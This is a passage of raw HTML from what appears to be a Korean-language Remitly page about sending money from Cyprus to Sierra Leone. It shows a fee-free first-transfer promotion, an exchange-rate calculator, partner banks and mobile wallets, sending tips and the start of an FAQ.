102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><nav class="f1xhpofe"><li class=""><a tabindex="2" href="/cy/ko/sierra-leone" class="fcjazu9 f150qihr f15o6vtm">송금</a></li><li class=""><a tabindex="3" href="/cy/ko/currency-converter/eur-to-sle-rate" class="fcjazu9 f150qihr f15o6vtm">환율 및 수수료</a></li></nav></div></div><div class="fhy3vtz"><div class="f477268"><div class="f1mgyl9u"><div class="f1lkjory" tabindex="0" aria-expanded="false"><span class="fddsvlq"><img class="f14hiy9k" alt="키프로스" src="https://cdn.remitly.com/images/v1/img/CYP_32x32@2x-2af4bd92f8ba7fa4cab8.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div><div class="f1mgyl9u"><div class="f1lkjory" tabindex="0" aria-expanded="false"><span class="fddsvlq"><span class="f1a6brbd">송금 도착 국가</span><img class="f14hiy9k" alt="시에라리온" src="https://cdn.remitly.com/images/v1/img/SLE_32x32@2x-d016c634bd33dd621719.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></div><div class="f22950j"><div class="fddsvlq f1mgyl9u"><div class="f1i4uvsf" tabindex="0">한국어<i class="f1ezvjtl f14beo1n"></i></div><ul class="f1mh49ak f5z7vvf"><img src="[data-uri]" class="f1db7ih1 f1wt0yvj" alt="Menu Icon"/></ul></div></div><div class="f22950j"><a class="f1ribkzv f1tc0489" href="/cy/ko/help">도움말</a></div><div class="f1bjgi7a"><div class="f623z0w"><a href="/cy/ko/oauth/login" class="f1urksfg fd3ohnu fmqay6i" target="" data-testid="signIn-btn"><button class="fa3eqkf" data-testid="">로그인</button></a><a href="/cy/ko/oauth/register" class="f1urksfg fmqay6i" target="" data-testid="join-btn"><button class="ffvx9ww" data-testid="">등록하기</button></a></div></div><div class="f13qfprx"><div class="f1r52u3f"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></div></div></div></nav></div></header></div>
                <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="f19bcogp"></div><div class="ftpigct"><span>새 고객 특혜</span></div><div class="f1cjixsp"></div></div></div><h1 class="fpmtgov f1oxpogx fyzoiny"><span>키프로스에서 시에라리온(으)로 송금</span></h1><div class="f1qtfq08 justify-content-center"><p class="fkd9zq1 f1oxpogx f17mxm1j"><span>Remitly에서 첫 송금 시 수수료 무료</span></p></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c" type="text/css">#send-recv-calc-container { display: none };</style><div class="fegz5os"><div class="fcdpsbx"><div class="f1t3f12"><div><div class="f9axbce fena2g5">특별 환율</div><div class="f4cg11h ftw2f3l">1 EUR = 26.15 SLE</div></div></div></div><a href="/cy/ko/oauth/register" class="fxp3qsa f96or0t" aria-disabled="false" tabindex="0" role="button">해당 환율 혜택받기</a></div></noscript><div id="send-recv-calc-container" class="fegz5os"><div class="fcdpsbx"><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="ftw2f3l">송금 시</label><div class="f1av5oim"><div class="fddsvlq"><div class="fgs30fu"><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1mnyajq"/></div></div><div class="f13i1qs0"><img src="https://cdn.remitly.com/images/v1/img/CYP_32x21@2x-a4b2c752ef99d52890f9.png" class="f1cfpqvo" alt="CY" height="21" width="30" decoding="async"/><div class="f69iipv">EUR</div></div></div><div class="fwsdddq"><div class="f1dq2rqz">또는 금액 선택</div><div class="f1jnk2md"><button class="frbxe9v">€<!-- -->200</button><button class="frbxe9v">€<!-- -->500</button><button class="frbxe9v">€<!-- -->1,000</button></div></div></div><div class="fcdpsbx"><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="ftw2f3l">수령 시</label><div class="f1av5oim"><div class="fddsvlq"><div class="fgs30fu"><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1mnyajq"/></div></div><div class="f13i1qs0"><img src="https://cdn.remitly.com/images/v1/img/SLE_32x21@2x-e5cedefc4136f52e8b6c.png" class="f1cfpqvo" alt="SL" height="21" width="30" decoding="async"/><div class="f69iipv">SLE</div></div></div></div><div class="fcdpsbx"></div><div class="fyenpva ftw2f3l"><div class="fpjocf justify-content-between"><div>수수료</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>총 비용</div><div>-</div></div></div><div class="f1o1p964"><a href="/cy/ko/oauth/register" class="fxp3qsa f96or0t" aria-disabled="false" tabindex="0" role="button">해당 환율 혜택받기</a></div><div class="f1tcciyw"></div><div><div class="fsbryb3"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/afro_logo_thu_feb_23_2023.OCClWtzsgLmIQ4sm.png" alt="Afro International" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png" alt="GT Bank" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/orangemoney_wed_dec_25_2019.2ZcURM7BrweUucVfA88UfX.png" alt="Orange Money" class="fyku4mt"/></div></div><div class="ffcucr4">그리고 더</div></div></div></div></div></div><div class="f4rs0az"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span>신규 고객에게만 적용됩니다. 고객 1명당 1회만 제공됩니다. 기간 한정 혜택입니다. 표시된 모든 요금은 변경될 수 있습니다.  자세한 내용은 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/sierra-leone/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-CYP-SLE" target="_blank" rel="noreferrer">이용약관</a>을 참조하세요.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.42MpJviuP97TqJnh.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span>신규 고객에게만 적용됩니다. 고객 1명당 1회만 제공됩니다. 기간 한정 혜택입니다. 표시된 모든 요금은 변경될 수 있습니다.  자세한 내용은 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/sierra-leone/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-CYP-SLE" target="_blank" rel="noreferrer">이용약관</a>을 참조하세요.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>전 세계 수백만 명이 Remitly를 신뢰하는 이유를 확인해 보세요</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="안심하세요" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>안심하세요</span></h3><div class="f15p95fp fsuivmx"><span>고객과 소중한 사람들이(가) 이체의 모든 단계를 추적할 수 있습니다.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="유리한 송금" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>유리한 송금</span></h3><div class="f15p95fp fsuivmx"><span>숨겨진 수수료 없이 유리한 환율 혜택을 지속적으로 제공해 드립니다. 앱 또는 온라인으로 송금 전 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/currency-converter/eur-to-sle-rate" target="_blank" rel="noreferrer">모든 수수료</a>가 표시됩니다.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="전달 시간 보장" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>전달 시간 보장</span></h3><div class="f15p95fp fsuivmx"><span>Remitly는 송금이 제시간에 전달되지 않으면 수수료를 환불해 드립니다.</span></div></div></div></div></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div class="f17fe8it f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="fo1a6qi fw5g3hd"><span>Remitly 앱 다운로드:</span></h2><div class="f3a5epk"><span></span></div><div class="fjvgd7l"><div class="rm-row"><div class="rm-col-12 fyzoiny"><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMFqKXfS8exJZbVjB6CIfJiDnePwythe4RT4mpI6TOVvRjrDjMgrba5rMwR2lvWU1NadrrYM44z4N8tkw87EH9oN0AVJhiS4umzM9Je8r" title="Google Play"><img class="f45h f1mddnnd" src="https://cdn.remitly.com/images/v1/img/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMFqKXfS8exJZbVjB6CIfJiDnePwythe4RT4mpI6TOVvRjrDjMgrba5rMwR2lvWU1NadrrYM44z4N8tkw87EH9oN0AVJhiS4umzM9Je8r" title="App Store"><img class="f45h f1mddnnd" src="https://cdn.remitly.com/images/v1/img/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div><div class="f15eq1j3 fnwi3ry"><p>휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f4nfwjf fefl7vg f1fa1rvo"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/kr_mon_apr_24_2023.d0yx3wJIJ0NOvD02.png" alt="빠르고 간편하며 안전한 송금" class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div class="fvbyxf2 f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="fo1a6qi f1oxpogx"><span>Remitly를 통해 시에라리온(으)로 송금</span></h2><div class="fmy8k6u"><span>고객과 소중한 사람들을(를) 위한 걱정 없는 이체</span></div><div class="f7h8j5d"><a href="/cy/ko/oauth/register" class="fxp3qsa f1f93zbs" tabindex="0" role="button">지금 보내기</a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div class="f1lqvjfo"><div class="rm-container fmh5yb8"><header class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>Remitly를 통해 시에라리온에서 송금 가능한 곳</span></h2><p class="f1k1kmpj"><span>시에라리온의 다양한 파트너사 네트워크를 통해 현금 픽업, 은행 입금, 모바일 지갑 등의 인도 옵션. 클릭하여 선호하는 제공업체에 대해 자세히 알아보세요.</span></p></div></div></header><div><div class="fntu9zl"><a href="https://www.remitly.com/cy/ko/providers-sierra-leone/send-money-to-afro-international"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/afro_international1x_thu_aug_24_.8oSv52ZGOCClWtzs.png" loading="lazy" alt="Afro International" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Afro International</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a></div></div><div class="fzyc0t4"><button class="fxp3qsa" data-testid=""><div class="fo145yt">더 보기<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><label for="search-provider-name" class="f1qvzgqi">search-provider-name</label><input class="flho4is" value="" placeholder="검색" id="search-provider-name" name="search-provider-name"/></div><ul class="f1lcw40v"><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-gt-bank">GT Bank</a></li><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-orange-money">Orange Money</a></li><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-sierra-leone-commercial-bank">Sierra Leone Commercial Bank (SLCB)</a></li><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-skye-bank">Skye Bank</a></li><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-united-bank-for-africa-uba">United Bank For Africa (UBA)</a></li><li tabindex="-1" class="f1tf6pud"><a class="fezgikp" href="/cy/ko/providers-sierra-leone/send-money-to-wickburn-foreign-exchange">Wickburn Foreign Exchange</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span>표시된 상표, 상표명, 로고는 각 소유주의 등록상표입니다. 이는 Remitly와의 제휴 또는 Remitly의 승인을 나타내지 않습니다.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>키프로스에서 시에라리온(으)로 안전하게 송금하기 위한 팁</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span></span></h3><div class="f15p95fp fsuivmx"><span>지연되지 않도록 항상 수령인 정보를 다시 확인합니다.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span></span></h3><div class="f15p95fp fsuivmx"><span>수령인이 받는 금액에 영향을 줄 수 있으므로 환율을 주의 깊게 확인합니다.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span></span></h3><div class="f15p95fp fsuivmx"><span>안전한 인터넷 연결을 사용하면 정보를 보호하는 데 도움이 됩니다.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="fo1a6qi f1oxpogx fegp659"><span>Remitly를 통해 시에라리온에 송금하는 방법</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="fg598p2"><ul><li><div class="fu8grqq"><span class="f347vxz">1</span></div><div class="fddsvlq"><span>이메일 주소로 계정 만들기</span></div></li><li><div class="fu8grqq"><span class="f347vxz">2</span></div><div class="fddsvlq"><span>금액 입력</span></div></li><li><div class="fu8grqq"><span class="f347vxz">3</span></div><div class="fddsvlq"><span>인도 방법 선택</span></div></li><li><div class="fu8grqq"><span class="f347vxz">4</span></div><div class="fddsvlq"><span>수령인 정보 입력</span></div></li><li><div class="fu8grqq"><span class="f347vxz">5</span></div><div class="fddsvlq"><span>결제 방법을 선택하고 &#39;보내기&#39; 누르기</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>Remitly로 송금하는 간편한 방법</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="웹사이트" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>웹사이트</span></h3><div class="f15p95fp fsuivmx"><span><a class="f11qm70v" href="https://www.remitly.com/cy/ko" target="_blank" rel="noreferrer">Remitly.com에서 가입</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="앱" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>앱</span></h3><div class="f15p95fp fsuivmx"><span><a class="f11qm70v" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer">Google Play</a> 또는 <a class="f11qm70v" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer">App Store</a>에서 앱 다운로드</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div class="f1lqvjfo"><div class="favumex rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>시에라리온 송금 시 선호하는 인도 방법을 선택합니다.</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="현금 픽업" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">현금 픽업</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="은행 입금" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">은행 입금</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="모바일 지갑" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg" width="100%" height="36px"/><h3 class="f1dxws6o">모바일 지갑</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="직불 카드 입금" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">직불 카드 입금</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" class="f17fe8it f2s7nis"><div class="fqmjoz5"><h2 class="f1slcg9y"><span>고객 평가 보기</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span>이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div aria-label="Frequently Asked Questions" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="fo1a6qi f1oxpogx f1whcvza"><span><strong>키프로스에서 시에라리온(으)로 송금 시 도움 받기</strong></span></h2><div class="f1yyh4r6"><span>Remitly FAQ</span></div></div><div class="rm-offset-sm-1 rm-col-sm-10"><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로 송금하기 위해 Remitly에 가입하려면 어떻게 해야 하나요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로 송금하기 위해 Remitly에 가입하려면 어떻게 해야 하나요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>Remitly는 간편하게 가입할 수 있습니다. 계정을 만들어 시에라리온(으)로 송금을 시작하시면 됩니다.<br>&nbsp;<br>Remitly에서는 유리한 환율, 안전한 앱과 웹사이트, 빠른 인도 옵션을 제공합니다.<br>&nbsp;<br>App Store 또는 Google Play Store에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com을 방문하여 Remitly에 가입할 수 있습니다.<br>&nbsp;<br>모바일 기기를 사용하여 시에라리온(으)로 송금하고 싶다면 App Store 또는 Google Play Store에서 Remitly 앱을 다운로드하세요.<br>&nbsp;<br>또는 웹 브라우저를 사용하여 태블릿이나 노트북, 컴퓨터에서 시에라리온(으)로 송금하고 싶다면 Remitly.com을 방문하세요.</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/sign-up" target="_blank" rel="noreferrer"><span>Remitly 가입 방법에 대한 자세한 내용을 확인해 보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로 송금하려면 어떤 정보가 필요한가요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로 송금하려면 어떤 정보가 필요한가요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>시에라리온(으)로의 해외 송금을 시작하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다.<br>&nbsp;<br>송금에 필요한 상세 정보:<br>&nbsp;<ul>
<li>수령인의 이름(신분증에 표시된 정확한 이름).</li>
<li>수령인의 주소(신분증에 기재된 주소와 동일한지 확인).</li>
<li>수령인의 전화번호.<br>&nbsp;<br>수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보:<br>&nbsp;</li>
